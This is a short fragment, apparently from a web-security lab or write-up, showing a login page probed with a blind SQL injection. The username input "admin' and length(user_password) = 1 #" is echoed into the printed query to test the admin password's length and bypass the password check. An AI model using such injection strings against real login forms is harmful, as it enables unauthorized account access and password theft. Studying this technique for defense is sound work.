 Login
admin' and length(user_p
Password
new user? create new account
Login fail !
SELECT * FROM user WHERE user_id = 'admin' and length(user_password) = 1 #' and user_password = ''